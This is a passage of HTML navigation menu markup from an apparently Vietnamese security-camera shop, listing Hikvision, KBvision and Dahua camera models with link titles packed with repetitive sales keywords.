DS-2CD2086G2-IU/SL(D) 8.0 megapixel Ultra 4k ,Nơi bán  Camera quan sát DS-2CD2086G2-IU/SL(D),DS-2CD2086G2-IU/SL(D) giá mới nhất,DS-2CD2086G2-IU/SL(D) Chính hãng,Giá ,phân phối DS-2CD2086G2-IU/SL(D)'> <span class='iconstar3'>✰</span> DS-2CD2086G2-IU/SL(D) sắc nét Hikvision</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='DS-2CD1023G0E-I-L.htm' title='DS-2CD1023G0E-I(L) sắc nét Hikvision Camera ngoai troi IP DS-2CD1023G0E-I (L),Giá giá sỉ DS-2CD1023G0E-I(L) Cấp Nguồ Qua Dây Mạng ,Bán Sỉ DS-2CD1023G0E-I(L), Camera Giám Sát DS-2CD1023G0E-I(L) Bán Lỗ,DS-2CD1023G0E-I(L) chiết khấu cao,công nghê DS-2CD1023G0E-I(L) FULL HD 1080P ,DS-2CD1023G0E-I(L) Tốt nhất,thông số DS-2CD1023G0E-I(L),DS-2CD1023G0E-I(L) Chất lượng nhất,DS-2CD1023G0E-I(L) Chiết khấu cao,DS-2CD1023G0E-I(L) Giá Hấp Dẫn,DS-2CD1023G0E-I(L) Chất Lượng,bán DS-2CD1023G0E-I(L)'> <span class='iconstar3'>✰</span> DS-2CD1023G0E-I(L) sắc nét Hikvision</a> </li><li> <a href='DS-2CD1023G0E-ID.htm' title='DS-2CD1023G0E-ID sắc nét Hikvision Camera IP HIKVISION DS 2CD1023G0E ID,DS-2CD1023G0E-ID Giá Hấp Dẫn,DS 2CD1023G0E ID,Thông số ,thông số DS-2CD1023G0E-ID,Bán Giá  Loại Camera DS-2CD1023G0E-ID,Bán Sỉ DS-2CD1023G0E-ID,DS-2CD1023G0E-ID Chất Lượng,bán DS-2CD1023G0E-ID,DS-2CD1023G0E-ID chiết khấu cao,Giá Bán DS-2CD1023G0E-ID,DS-2CD1023G0E-ID Chất lượng nhất,DS-2CD1023G0E-ID Bán Sỉ,DS-2CD1023G0E-ID Chiết khấu cao,DS-2CD1023G0E-ID Chất lượng nhất,cửa hàng bán DS-2CD1023G0E-ID'> <span class='iconstar3'>✰</span> DS-2CD1023G0E-ID sắc nét Hikvision</a> </li><li> <a href='DS-2CD1023G2-LIUF-SL-hikvision.htm' title='DS-2CD1023G2-LIUF/SL sắc nét Hikvision ➠ Camera Hikvision DS-2CD1023G2-LIUF/SL,Giá giá sỉ DS-2CD1023G2-LIUF/SL,Giá buôn DS-2CD1023G2-LIUF/SL, Bán Lỗ,DS-2CD1023G2-LIUF/SL nơi bán rẻ nhất,Giá Bán DS-2CD1023G2-LIUF/SL FULL HD 1080P 2.0 megapixel ,Địa Chỉ Bán  Loại Camera an ninh DS-2CD1023G2-LIUF/SL,thông số DS-2CD1023G2-LIUF/SL, giá mới nhất,DS-2CD1023G2-LIUF/SL Giá hấp dẫn,DS-2CD1023G2-LIUF/SL rẻ nhất,công nghê DS-2CD1023G2-LIUF/SL,DS-2CD1023G2-LIUF/SL Tốt nhất,DS-2CD1023G2-LIUF/SL Chất Lượng,bán DS-2CD1023G2-LIUF/SL'> <span class='iconstar3'>✰</span> DS-2CD1023G2-LIUF/SL sắc nét Hikvision ➠</a> </li><li> <a href='DS-2CD1027G2H-LIUF-hikvision.htm' title='DS-2CD1027G2H-LIUF sắc nét Hikvision Camera Hikvision DS-2CD1027G2H-LIUF,Giá DS-2CD1027G2H-LIUF,DS-2CD1027G2H-LIUF Giá hấp dẫn,Bán rẻ ,Giá buôn  Camera Giám Sát ,Địa Chỉ Bán DS-2CD1027G2H-LIUF Ip POE sắc nét ,DS-2CD1027G2H-LIUF sale mạnh,Giá Bán DS-2CD1027G2H-LIUF,DS-2CD1027G2H-LIUF nơi bán rẻ nhất,DS-2CD1027G2H-LIUF bán rẻ'> <span class='iconstar3'>✰</span> DS-2CD1027G2H-LIUF sắc nét Hikvision</a> </li><li> <a href='DS-2CD1027G2-LUF-Hikvision.htm' title='DS-2CD1027G2-LUF sắc nét Hikvision Camera Hikvision DS-2CD1027G2-LUF,DS-2CD1027G2-LUF Đang giảm giá, Camera Giá re DS-2CD1027G2-LUF Công Nghệ Mới,DS-2CD1027G2-LUF HD IP  Giá rẻ nhất,DS-2CD1027G2-LUF Giá Hãng,phân phối DS-2CD1027G2-LUF FULL HD 1080P 2.0 megapixel ,Nơi bán DS-2CD1027G2-LUF,DS-2CD1027G2-LUF Đang giảm giá,DS-2CD1027G2-LUF Công Nghệ Mới'> <span class='iconstar3'>✰</span> DS-2CD1027G2-LUF sắc nét Hikvision</a> </li><li> <a href='DS-2CD1043G2-LIUF-Camera-Sieu-Net.htm' title='Camera Hikvision Chất Lượng DS-2CD1043G2-LIUF Camera Hikvision Chất Lượng DS-2CD1043G2-LIUF,DS-2CD1043G2-LIUF Tiết kiệm,DS-2CD1043G2-LIUF Giá Thấp Nhất,Thông số DS-2CD1043G2-LIUF Công Nghệ IP ,Bán rẻ DS-2CD1043G2-LIUF,Giá DS-2CD1043G2-LIUF 4.0 MP Độ phân giải Ultra 2k ,Phân Phối Sỉ ,DS-2CD1043G2-LIUF Bán Sỉ,Giá Bán DS-2CD1043G2-LIUF,Công ty bán DS-2CD1043G2-LIUF,thông số DS-2CD1043G2-LIUF,DS-2CD1043G2-LIUF sale mạnh,DS-2CD1043G2-LIUF giá kỹ thuật'> <span class='iconstar3'>✰</span> Camera Hikvision Chất Lượng DS-2CD1043G2-LIUF</a> </li><li> <a href='DS-2CD1047G0-L-C-Camera-IP-Colorvu-4MP.htm' title='DS-2CD1047G0-LC sắc nét Hikvision Camera Hikvision DS-2CD1047G0-LC,DS 2CD1047G0 LC,Giá Bán ,DS-2CD1047G0-LC 4.0 MP  Giá Hãng,Nơi bán  Camera Giám Sát DS-2CD1047G0-LC,thông số DS-2CD1047G0-LC,DS-2CD1047G0-LC Chất lượng nhất,DS-2CD1047G0-LC bán rẻ,DS-2CD1047G0-LC Chính hãng,Bán rẻ DS-2CD1047G0-LC,tuổi thọ DS-2CD1047G0-LC,Giá  Ip sắc nét DS-2CD1047G0-LC,phân phối DS-2CD1047G0-LC,DS-2CD1047G0-LC Giá Thấp Nhất'> <span class='iconstar3'>✰</span> DS-2CD1047G0-LC sắc nét Hikvision</a> </li><li> <a href='DS-2CD1047G3H-LIUF-SRB.htm' title='Camera Chống Nước DS-2CD1047G3H-LIUF/SRB DS-2CD1047G3H-LIUF/SRB,DS-2CD1047G3H-LIUF/SRB,DS-2CD1047G3H-LIUF/SRB Tốt nhất,DS-2CD1047G3H-LIUF/SRB giá hấp dẫn,Giá Bán DS-2CD1047G3H-LIUF/SRB,DS-2CD1047G3H-LIUF/SRB giá kỹ thuật,DS-2CD1047G3H-LIUF/SRB Bán Giá Rẻ'> <span class='iconstar3'>✰</span> Camera Chống Nước DS-2CD1047G3H-LIUF/SRB</a> </li></ul></li>
						<li class="mn-con" ><a href="camera-kbvision.html" title="Kbvision thương hiệu phát triển mạnh trên thị trường việt nam về camera quan sát." class="dropdown-item">Camera Kbvision Giá rẻ</a>
						<i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='KX-A4002N3-kbvision.htm' title='KX-A4002N3 sắc nét KBvision Camera IP Dome KX-A4002N3,Giá Phân Phối KX-A4002N3, Loại Camera Giá re KX-A4002N3 Giá Khuyến Mãi,Phân phối rẻ KX-A4002N3,KX-A4002N3 Ip sắc nét  Mới nhất,thông số KX-A4002N3 4.0 megapixel Ultra 2k ,KX-A4002N3 Giá rẻ,tuổi thọ KX-A4002N3,KX-A4002N3 Siêu rẻ,Nhà Phân Phối KX-A4002N3,Điểm bán KX-A4002N3,KX-A4002N3 Tốt nhất,Giá Bán KX-A4002N3,KX-A4002N3 bán chạy nhất,KX-A4002N3 bán rẻ'> <span class='iconstar3'>✰</span> KX-A4002N3 sắc nét KBvision</a> </li><li> <a href='KX-C2007IRPN3-kbvision.htm' title='Camera KX-C2007IRPN3 IP POE Công Nghệ AI Camera KX-C2007IRPN3 IP POE Công Nghệ AI,Giá KX-C2007IRPN3 Cấp Nguồ Qua Dây Mạng ,phân phối KX-C2007IRPN3, Camera KX-C2007IRPN3 Bán Lỗ,KX-C2007IRPN3 Giá Thấp Nhất,công nghê KX-C2007IRPN3 FULL HD 1080P ,KX-C2007IRPN3 Công Nghệ Mới,thông số KX-C2007IRPN3,KX-C2007IRPN3 giá mới nhất,KX-C2007IRPN3 Giá Hãng,KX-C2007IRPN3 rẻ nhất,KX-C2007IRPN3 mới,Bán giá rẻ KX-C2007IRPN3'> <span class='iconstar3'>✰</span> Camera KX-C2007IRPN3 IP POE Công Nghệ AI</a> </li><li> <a href='Camera-KBVISION-KX-C2121S5.htm' title='KX-C2121S5 KBvision Với giá cạnh tranh KX-C2121S5 KBvision Với giá cạnh tranh,thông số KX-C2121S5,KX-C2121S5 HD Anlog  rẻ nhất,KX C2121S5,chức năng KX-C2121S5,Giá giá sỉ KX-C2121S5,KX-C2121S5 Chất Lượng,phân phối KX-C2121S5,Giá Bán KX-C2121S5,KX-C2121S5 Giá Thấp Nhất,KX-C2121S5 Bán Giá Rẻ,KX-C2121S5 Tốt nhất,KX-C2121S5 Giá Hãng'> <span class='iconstar3'>✰</span> KX-C2121S5 KBvision Với giá cạnh tranh</a> </li><li> <a href='KX-C8001N-kbvision.htm' title='KX-C8001N sắc nét KBvision Camera IP Kbvision 8MP KX-C8001N,KX-C8001N Giá Khuyến Mãi,KX-C8001N Cấp Nguồ Qua Dây Mạng  Giá Hấp Dẫn,KX-C8001N Giá rẻ nhất,Điểm bán KX-C8001N Siêu nét 8.0 megapixel ,KX C8001N,thông số  Loại Camera Giá re KX-C8001N,công nghê KX-C8001N,giá kỹ thuật KX-C8001N,Nhà Phân Phối KX-C8001N,KX-C8001N bán uy tín,sale KX-C8001N,KX-C8001N bán chạy nhất,Giá Bán KX-C8001N,KX-C8001N Chất lượng nhất,KX-C8001N Bán Lỗ'> <span class='iconstar3'>✰</span> KX-C8001N sắc nét KBvision</a> </li><li> <a href='KX-C8004MN-B-kbvision.htm' title='KX-C8004MN-B sắc nét KBvision ➠ Camera IP Kbvision KX-C8004MN-B,KX-C8004MN-B giá kỹ thuật,KX-C8004MN-B Cấp Nguồ Qua Dây Mạng  Đang giảm giá,KX-C8004MN-B Giá rẻ nhất,Công ty bán KX-C8004MN-B Ultra 4k 8.0 megapixel ,KX C8004MN B,thông số  Loại Camera Giá re KX-C8004MN-B,công nghê KX-C8004MN-B,giá kỹ thuật KX-C8004MN-B,Phân Phối Sỉ KX-C8004MN-B,KX-C8004MN-B bán uy tín,sale KX-C8004MN-B,KX-C8004MN-B Giá Thấp Nhất,Giá Bán KX-C8004MN-B,KX-C8004MN-B Giá rẻ nhất,KX-C8004MN-B Bán Lỗ'> <span class='iconstar3'>✰</span> KX-C8004MN-B sắc nét KBvision ➠</a> </li><li> <a href='KX-C8004N-kbvision.htm' title='KX-C8004N sắc nét KBvision Camera IP Kbvision Dome KX-C8004N,giá kỹ thuật KX-C8004N,Phân Phối Sỉ KX-C8004N, Bán Lỗ,KX-C8004N Giá Thấp Nhất,Giá Bán KX-C8004N Ultra 4k 8.0 megapixel ,Công ty bán  Camera An Ninh  KX-C8004N,thông số KX-C8004N, Chất lượng nhất,KX-C8004N giá kỹ thuật,KX-C8004N Giá Hấp Dẫn,công nghê KX-C8004N,KX-C8004N Giá rẻ nhất,KX-C8004N bán uy tín,sale KX-C8004N'> <span class='iconstar3'>✰</span> KX-C8004N sắc nét KBvision</a> </li><li> <a href='KX-C8005MN-B-kbvision.htm' title='KX-C8005MN-B sắc nét KBvision KX C8005MN B,Camera IP Kbvision Ngoài Trời KX-C8005MN-B,KX-C8005MN-B rẻ nhất,KX-C8005MN-B Ip POE sắc nét  Mới nhất,KX-C8005MN-B Siêu rẻ,Phân phối rẻ  Camera An Ninh  KX-C8005MN-B,KX-C8005MN-B bán rẻ,KX-C8005MN-B Siêu sắc nét 8.0 megapixel Ultra 4k  Giá Thấp Nhất,Giá Bán KX-C8005MN-B,Công ty bán KX-C8005MN-B,thông số KX-C8005MN-B,tuổi thọ KX-C8005MN-B,KX-C8005MN-B giá mới nhất,KX-C8005MN-B giá kỹ thuật'> <span class='iconstar3'>✰</span> KX-C8005MN-B sắc nét KBvision</a> </li><li> <a href='KX-C8205MN.htm' title='Camera 8.0MP Kbvision KX-C8205MN KX-C8205MN,Camera 8.0MP Kbvision KX-C8205MN,KX-C8205MN Giá Hấp Dẫn,KX-C8205MN POE Không Cần Dây Nguồn với chức năng Không cần sử dụng đầu ghi vì đã có khe cắm thẻ nhớ Micro SD 256GB Tốt nhất,KX-C8205MN mới,bán Camera Giám Sát KX-C8205MN,KX-C8205MN Bán Giá Rẻ'> <span class='iconstar3'>✰</span> Camera 8.0MP Kbvision KX-C8205MN</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='KM-CD2901ASTN.htm' title='Camera KM-CD2901ASTN KBVISION Camera KBVISION KM-CD2901ASTN (2MP),Bán giá rẻ KM-CD2901ASTN,Giá giá sỉ KM-CD2901ASTN,Giá buôn KM-CD2901ASTN,KM-CD2901ASTN Bán Lỗ,KM-CD2901ASTN Đang giảm giá,KM-CD2901ASTN chiết khấu cao,Giá Bán KM-CD2901ASTN,Điểm bán KM-CD2901ASTN'> <span class='iconstar3'>✰</span> Camera KM-CD2901ASTN KBVISION</a> </li><li> <a href='KM-CD2902ASTN.htm' title='Camera KM-CD2902ASTN KBVISION Camera KBVISISON KM-CD2902ASTN,thông số KM-CD2902ASTN,KM CD2902ASTN,Thông số KM-CD2902ASTN 2.0 MP FULL HD 1080P , Camera KM-CD2902ASTN Chất lượng nhất,KM-CD2902ASTN Siêu rẻ,bán KM-CD2902ASTN'> <span class='iconstar3'>✰</span> Camera KM-CD2902ASTN KBVISION</a> </li><li> <a href='KX-2012S4-P.htm' title='Camera Kbvision KX-2012S4-P chức năng KX-2012S4-P,KX-2012S4-P Công Nghệ Mới,KX-2012S4-P HD Bán Giá Rẻ,KX 2012S4 P,KX-2012S4-P Giá Thấp Nhất,Giá Bán KX-2012S4-P, KX-2012S4-P, camera kbvision KX-2012S4-P, camera giá rẻ, camera giá rẻ KX-2012S4-P, camera kbvision giá rẻ KX-2012S4-P'> <span class='iconstar3'>✰</span> Camera Kbvision KX-2012S4-P</a> </li><li> <a href='KX-A2003N3-A-kbvision.htm' title='KX-A2003N3-A sắc nét KBvision Camera IP Ngoài Trời KX-A2003N3-A,KX-A2003N3-A Giá Hấp Dẫn,KX-A2003N3-A bán chạy nhất,Thông số KX-A2003N3-A Công Nghệ POE ,Bán rẻ KX-A2003N3-A,Giá KX-A2003N3-A 2.0 MP FULL HD 1080P ,Nhà Phân Phối ,KX-A2003N3-A Bán Sỉ,Giá Bán KX-A2003N3-A,Điểm bán KX-A2003N3-A,thông số KX-A2003N3-A,KX-A2003N3-A Chất lượng nhất,KX-A2003N3-A Giá Khuyến Mãi'> <span class='iconstar3'>✰</span> KX-A2003N3-A sắc nét KBvision</a> </li><li> <a href='KX-A2003N3-A-VN-kbvision.htm' title='Camera KBvision KX-A2003N3-A-VN Camera Kbvision KX-A2003N3-A-VN,Giá KX-A2003N3-A-VN,Nhà Phân Phối KX-A2003N3-A-VN,Camera Công Nghệ POE KX-A2003N3-A-VN KBvision Chất Lượng Bán Giá Rẻ,KX-A2003N3-A-VN Giá Thấp Nhất,Giá Bán KX-A2003N3-A-VN 2.0 megapixel ,Nơi Lắp Thiết Bị Camera KX-A2003N3-A-VN,thông số KX-A2003N3-A-VN,Camera Công Nghệ POE KX-A2003N3-A-VN KBvision Chất Lượng Chất lượng nhất,KX-A2003N3-A-VN Giá hấp dẫn,KX-A2003N3-A-VN Tiết kiệm,chức năng KX-A2003N3-A-VN,KX-A2003N3-A-VN Giá rẻ nhất,KX-A2003N3-A-VN Chất Lượng,sale KX-A2003N3-A-VN'> <span class='iconstar3'>✰</span> Camera KBvision KX-A2003N3-A-VN</a> </li><li> <a href='KX-A2003N-A-kbvision.htm' title='Camera IP KBvision KX-A2003N-A KX-A2003N-A Giá rẻ nhất,Giá Bán KX-A2003N-A,KX-A2003N-A Giá Thấp Nhất,KX-A2003N-A Bán Sỉ,Camera IP KBvision KX-A2003N-A,Camera IP KX-A2003N-A,KBvision KX-A2003N-A,KX-A2003N-A,Camera KX-A2003N-A,Camera IP KBvision KX-A2003N-A 2MP,camera quan sát KX-A2003N-A'> <span class='iconstar3'>✰</span> Camera IP KBvision KX-A2003N-A</a> </li><li> <a href='Camera-KBvision-KX-A2004C-PRO.htm' title='Camera KBvision KX-A2004C-PRO Tiết Kiệm KX-A2004C-PRO,thông số KX-A2004C-PRO,KX-A2004C-PRO Giá Hấp Dẫn,chất lượng KX-A2004C-PRO'> <span class='iconstar3'>✰</span> Camera KBvision KX-A2004C-PRO Tiết Kiệm</a> </li><li> <a href='KX-A2011LN-A-kbvision.htm' title='Camera Ngoài Trời Ghi Âm KX-A2011LN-A Camera Kbvision KX-A2011LN-A,KX-A2011LN-A Giá rẻ,KX A2011LN A,Thông số ,thông số KX-A2011LN-A,Giá  Loại Camera an ninh KX-A2011LN-A,Giá buôn KX-A2011LN-A,KX-A2011LN-A Chính hãng,Bán rẻ KX-A2011LN-A,KX-A2011LN-A nơi bán rẻ nhất,Giá Bán KX-A2011LN-A,KX-A2011LN-A Tốt nhất,KX-A2011LN-A Bán Sỉ,KX-A2011LN-A Giá hấp dẫn,KX-A2011LN-A giá mới nhất,Địa Chỉ Bán KX-A2011LN-A'> <span class='iconstar3'>✰</span> Camera Ngoài Trời Ghi Âm KX-A2011LN-A</a> </li></ul></li>
						<li class="mn-con" ><a href="camera-dahua.html" title="Camera dahua một trong những thương hiệu camera uy tín hàng đầu thế giới dễ dàng sử dụng giải pháp camera chất lượng tại Nha trang." class="dropdown-item">lắp Camera Dahua</a>
						<i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='DH-EPC230U-PTZ-Camera-chong-chay-no-IP.htm' title='DH-EPC230U-PTZ sắc nét Dahua DH EPC230U PTZ,Camera Dahua DH-EPC230U-PTZ,chức năng DH-EPC230U-PTZ,Giá DH-EPC230U-PTZ IP ,phân phối DH-EPC230U-PTZ 2.0 megapixel ,Nơi bán DH-EPC230U-PTZthông số , Loại Camera DH-EPC230U-PTZ,DH-EPC230U-PTZ Chất lượng nhất,DH-EPC230U-PTZ Giá Thấp Nhất,Giá Bán DH-EPC230U-PTZ,DH-EPC230U-PTZ Giá Hãng,DH-EPC230U-PTZ Bán Giá Rẻ,DH-EPC230U-PTZ mới,Bán giá rẻ DH-EPC230U-PTZ'> <span class='iconstar3'>✰</span> DH-EPC230U-PTZ sắc nét Dahua</a> </li><li> <a href='Camera-DH-SD3E205DB-GNY-A-PV1-Dahua.htm' title='DH-SD3E205DB-GNY-A-PV1 sắc nét Dahua Camera Dahua DH-SD3E205DB-GNY-A-PV1,Giá DH-SD3E205DB-GNY-A-PV1,Nhà Phân Phối DH-SD3E205DB-GNY-A-PV1, Bán Lỗ,DH-SD3E205DB-GNY-A-PV1 bán chạy nhất,Giá Bán DH-SD3E205DB-GNY-A-PV1 FULL HD 1080P 2.0 megapixel ,Điểm bán  Loại Camera DH-SD3E205DB-GNY-A-PV1,thông số DH-SD3E205DB-GNY-A-PV1, sale mạnh,DH-SD3E205DB-GNY-A-PV1 Giá Khuyến Mãi,DH-SD3E205DB-GNY-A-PV1 Tiết kiệm,công nghê DH-SD3E205DB-GNY-A-PV1,DH-SD3E205DB-GNY-A-PV1 Công Nghệ Mới,DH-SD3E205DB-GNY-A-PV1 mới,Bán giá rẻ DH-SD3E205DB-GNY-A-PV1'> <span class='iconstar3'>✰</span> DH-SD3E205DB-GNY-A-PV1 sắc nét Dahua</a> </li><li> <a href='DH-SD3E405DB-GNY-A-PV1.htm' title='➠  DH-SD3E405DB-GNY-A-PV1 sắc nét Dahua Camera Dahua DH-SD3E405DB-GNY-A-PV1,thông số DH-SD3E405DB-GNY-A-PV1,DH-SD3E405DB-GNY-A-PV1 IP  Giá Hấp Dẫn,DH SD3E405DB GNY A PV1,chức năng  Camera DH-SD3E405DB-GNY-A-PV1,Giá DH-SD3E405DB-GNY-A-PV1,DH-SD3E405DB-GNY-A-PV1 mới,Nhà Phân Phối DH-SD3E405DB-GNY-A-PV1,Giá Bán DH-SD3E405DB-GNY-A-PV1,DH-SD3E405DB-GNY-A-PV1 bán chạy nhất,DH-SD3E405DB-GNY-A-PV1 Bán Giá Rẻ,DH-SD3E405DB-GNY-A-PV1 Công Nghệ Mới,DH-SD3E405DB-GNY-A-PV1 Giá Khuyến Mãi'> <span class='iconstar3'>✰</span> ➠  DH-SD3E405DB-GNY-A-PV1 sắc nét Dahua</a> </li><li> <a href='DH-SD49225GB-HNR-Dahua.htm' title='DH-SD49225GB-HNR sắc nét Dahua Camera Dahua DH-SD49225GB-HNR,DH-SD49225GB-HNR Giá chiết khấu,DH-SD49225GB-HNR HD IP  Giá rẻ,DH-SD49225GB-HNR Công Nghệ Mới,Nơi Lắp DH-SD49225GB-HNR FULL HD 1080P ,DH SD49225GB HNR,thông số  Loại Camera DH-SD49225GB-HNR,công nghê DH-SD49225GB-HNR,Giá DH-SD49225GB-HNR,phân phối DH-SD49225GB-HNR,DH-SD49225GB-HNR mới,Bán giá rẻ DH-SD49225GB-HNR,DH-SD49225GB-HNR giá hấp dẫn,Giá Bán DH-SD49225GB-HNR,DH-SD49225GB-HNR Tốt nhất,DH-SD49225GB-HNR Bán Lỗ'> <span class='iconstar3'>✰</span> DH-SD49225GB-HNR sắc nét Dahua</a> </li><li> <a href='DH-SD4A225DB-HNY-dahua.htm' title='DH-SD4A225DB-HNY sắc nét Dahua Camera Dahua DH-SD4A225DB-HNY,Thông số DH-SD4A225DB-HNY,DH-SD4A225DB-HNY giá mới nhất,DH-SD4A225DB-HNY Công Nghệ POE  Bán Sỉ, Camera Giám Sát DH SD4A225DB HNY,DH-SD4A225DB-HNY Giá Thấp Nhất,Giá Bán DH-SD4A225DB-HNY FULL HD 1080P 2.0 MP ,DH-SD4A225DB-HNY Chính hãng,Bán rẻ DH-SD4A225DB-HNY,Giá DH-SD4A225DB-HNY,thông số DH-SD4A225DB-HNY,DH-SD4A225DB-HNY giá mới nhất,DH-SD4A225DB-HNY Giá Hãng,DH-SD4A225DB-HNY rẻ nhất'> <span class='iconstar3'>✰</span> DH-SD4A225DB-HNY sắc nét Dahua</a> </li><li> <a href='DH-SD4D225DB-HNY.htm' title='DH-SD4D225DB-HNY camera speed dome dahua DH-SD4D225DB-HNY, camera quay quét ngoài trời DH-SD4D225DB-HNY, camera ip dahua DH-SD4D225DB-HNY, camera zoom 25x DH-SD4D225DB-HNY, camera an ninh dahua DH-SD4D225DB-HNY, camera giám sát ban đêm DH-SD4D225DB-HNY, camera starlight DH-SD4D225DB-HNY'> <span class='iconstar3'>✰</span> DH-SD4D225DB-HNY</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='DH-HAC-B1A21P.htm' title='➠  DH-HAC-B1A21P sắc nét Dahua Camera DAHUA DH HAC B1A21P,DH HAC B1A21P,Giá Bán ,DH-HAC-B1A21P 2.0 MP  Giá Hãng,Nơi bán  Camera Giá re DH-HAC-B1A21P,thông số DH-HAC-B1A21P,DH-HAC-B1A21P Tốt nhất,DH-HAC-B1A21P bán rẻ,DH-HAC-B1A21P Chất Lượng,bán DH-HAC-B1A21P,tuổi thọ DH-HAC-B1A21P,Bán Giá  Công Nghệ HD DH-HAC-B1A21P,phân phối DH-HAC-B1A21P,DH-HAC-B1A21P Giá Thấp Nhất'> <span class='iconstar3'>✰</span> ➠  DH-HAC-B1A21P sắc nét Dahua</a> </li><li> <a href='dahua-DH-HAC-B1A21P-U-IL-A.htm' title='Camera IP Dahua DH-HAC-B1A21P-U-IL-A Camera Dahua DH-HAC-B1A21P-U-IL-A,thông số Camera DH-HAC-B1A21P-U-IL-A,DH-HAC-B1A21P-U-IL-A Giá Hấp Dẫn,Camera Dahua HD Anlog DH-HAC-B1A21P-U-IL-A,Camera Dahua DH-HAC-B1A21P-U-IL-A,Dahua DH-HAC-B1A21P-U-IL-A,Camera Dahua Anlog DH-HAC-B1A21P-U-IL-A,Camera Dahua DH-HAC-B1A21P-U-IL-A 2MP'> <span class='iconstar3'>✰</span> Camera IP Dahua DH-HAC-B1A21P-U-IL-A</a> </li><li> <a href='DH-HAC-B2A21P-U-IL-A.htm' title='Camera Dahua DH-HAC-B2A21P-U-IL-A Ánh Sáng Kép Camera DH-HAC-B2A21P-U-IL-A Full Color, DH-HAC-B2A21P-U-IL-A có màu ban đêm, Giá camera DH-HAC-B2A21P-U-IL-A, Camera ngoài trời DH-HAC-B2A21P-U-IL-A, Camera Dahua ánh sáng kép DH-HAC-B2A21P-U-IL-A, DH-HAC-B2A21P-U-IL-A tích hợp mic, Camera 2MP DH-HAC-B2A21P-U-IL-A'> <span class='iconstar3'>✰</span> Camera Dahua DH-HAC-B2A21P-U-IL-A Ánh Sáng Kép</a> </li><li> <a href='DH-HAC-B2A51P-U-IL-A.htm' title='Camera Dahua DH-HAC-B2A51P-U-IL-A Độ Phân Giải 5MP Camera DH-HAC-B2A51P-U-IL-A 5MP, DH-HAC-B2A51P-U-IL-A ban đêm có màu, Giá DH-HAC-B2A51P-U-IL-A, Camera Dahua DH-HAC-B2A51P-U-IL-A có mic, Camera Full Color DH-HAC-B2A51P-U-IL-A, Mua DH-HAC-B2A51P-U-IL-A tại TP.HCM, Camera ngoài trời DH-HAC-B2A51P-U-IL-A'> <span class='iconstar3'>✰</span> Camera Dahua DH-HAC-B2A51P-U-IL-A Độ Phân Giải 5MP</a> </li><li> <a href='Dahua-DH-HAC-HDW1200CLQP-IL-A.htm' title='DH-HAC-HDW1200CLQP-IL-A sắc nét Dahua Camera Dahua DH-HAC-HDW1200CLQP-IL-A,DH-HAC-HDW1200CLQP-IL-A Chất lượng nhấtDH-HAC-HDW1200CLQP-IL-A Chất Lượng,DH HAC HDW1200CLQP IL A,Giá Bán DH-HAC-HDW1200CLQP-IL-A FULL HD 1080P 2.0 MP ,Điểm bán  Camera DH-HAC-HDW1200CLQP-IL-A,DH-HAC-HDW1200CLQP-IL-A Chất lượng nhất,DH-HAC-HDW1200CLQP-IL-A Chất Lượng,Bán Giá ,Nhà Phân Phối DH-HAC-HDW1200CLQP-IL-A'> <span class='iconstar3'>✰</span> DH-HAC-HDW1200CLQP-IL-A sắc nét Dahua</a> </li><li> <a href='DH-HAC-HDW1200TLMQP-S5.htm' title='DH-HAC-HDW1200TLMQP-S5 sắc nét Dahua Camera dahua DH-HAC-HDW1200TLMQP-S5,Thông số DH-HAC-HDW1200TLMQP-S5,DH-HAC-HDW1200TLMQP-S5 giá mới nhất,DH-HAC-HDW1200TLMQP-S5 HD Anlog  Bán Sỉ, Camera quan sát DH HAC HDW1200TLMQP S5,DH-HAC-HDW1200TLMQP-S5 tốt nhất,Giá Bán DH-HAC-HDW1200TLMQP-S5 FULL HD 1080P 2.0 MP ,DH-HAC-HDW1200TLMQP-S5 Chính hãng,Bán rẻ DH-HAC-HDW1200TLMQP-S5,Giá DH-HAC-HDW1200TLMQP-S5,thông số DH-HAC-HDW1200TLMQP-S5,DH-HAC-HDW1200TLMQP-S5 Tốt nhất,DH-HAC-HDW1200TLMQP-S5 Giá Khuyến Mãi,DH-HAC-HDW1200TLMQP-S5 Giá rẻ'> <span class='iconstar3'>✰</span> DH-HAC-HDW1200TLMQP-S5 sắc nét Dahua</a> </li><li> <a href='DH-HAC-HDW1200TMQP-A.htm' title='DH-HAC-HDW1200TMQP-A sắc nét Dahua DH HAC HDW1200TMQP A,DH-HAC-HDW1200TMQP-A Camera Dahua Thu Âm,chức năng DH-HAC-HDW1200TMQP-A,giá kỹ thuật DH-HAC-HDW1200TMQP-A HD ,Phân Phối Sỉ DH-HAC-HDW1200TMQP-A 2.0 megapixel ,Công ty bán DH-HAC-HDW1200TMQP-Athông số , Thiết Bị Camera DH-HAC-HDW1200TMQP-A,DH-HAC-HDW1200TMQP-A Tốt nhất,DH-HAC-HDW1200TMQP-A Giá Thấp Nhất,Giá Bán DH-HAC-HDW1200TMQP-A,DH-HAC-HDW1200TMQP-A giá kỹ thuật,DH-HAC-HDW1200TMQP-A Bán Giá Rẻ,DH-HAC-HDW1200TMQP-A bán uy tín,sale DH-HAC-HDW1200TMQP-A'> <span class='iconstar3'>✰</span> DH-HAC-HDW1200TMQP-A sắc nét Dahua</a> </li><li> <a href='DH-HAC-HDW1239TLQP-LED-S2.htm' title='DH-HAC-HDW1239TLQP-LED-S2 sắc nét Dahua Camera Dahua DH-HAC-HDW1239TLQP-LED-S2,Thông số DH-HAC-HDW1239TLQP-LED-S2,DH-HAC-HDW1239TLQP-LED-S2 giá mới nhất,DH-HAC-HDW1239TLQP-LED-S2 HD Anlog  Bán Sỉ, Loại Camera an ninh DH HAC HDW1239TLQP LED S2,DH-HAC-HDW1239TLQP-LED-S2 chiết khấu cao,Giá Bán DH-HAC-HDW1239TLQP-LED-S2 FULL HD 1080P 2.0 MP ,DH-HAC-HDW1239TLQP-LED-S2 Chính hãng,Bán rẻ DH-HAC-HDW1239TLQP-LED-S2,Giá DH-HAC-HDW1239TLQP-LED-S2,thông số DH-HAC-HDW1239TLQP-LED-S2,DH-HAC-HDW1239TLQP-LED-S2 Tốt nhất,DH-HAC-HDW1239TLQP-LED-S2 Chiết khấu cao,DH-HAC-HDW1239TLQP-LED-S2 Giá rẻ'> <span class='iconstar3'>✰</span> 